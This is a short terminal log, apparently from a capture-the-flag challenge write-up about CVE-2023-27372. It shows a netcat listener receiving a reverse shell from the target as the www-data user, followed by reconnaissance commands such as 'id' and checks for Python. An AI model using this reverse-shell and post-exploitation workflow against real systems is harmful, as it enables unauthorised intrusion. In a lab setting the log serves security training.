 root@ip-10-10-81-99:~/Desktop/publisher_challenge/CVE-2023-27372# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.74.154 40108 received!
Linux 41c976e507f8 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23 14:52:28 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 06:46:30 up 25 min,  0 users,  load average: 0.00, 0.06, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python --version
sh: 2: python: not found
$ python3 --version
sh: 3: python3: not found